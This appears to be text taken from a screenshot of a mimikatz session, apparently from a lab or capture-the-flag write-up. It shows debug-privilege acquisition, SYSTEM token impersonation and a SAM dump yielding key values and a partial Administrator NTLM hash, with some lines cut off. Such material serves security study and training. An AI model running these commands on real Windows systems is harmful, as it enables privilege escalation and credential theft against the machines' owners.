 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
664     {0;000003e7} 1 D 20149          NT AUTHORITY\S
-> Impersonated !
* Process Token : {0;000adf4f} 2 F 1524710     GIT-SE
Primary
* Thread Token  : {0;000003e7} 1 D 1619900     NT AUT
tion)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 37db630168e5f82aaf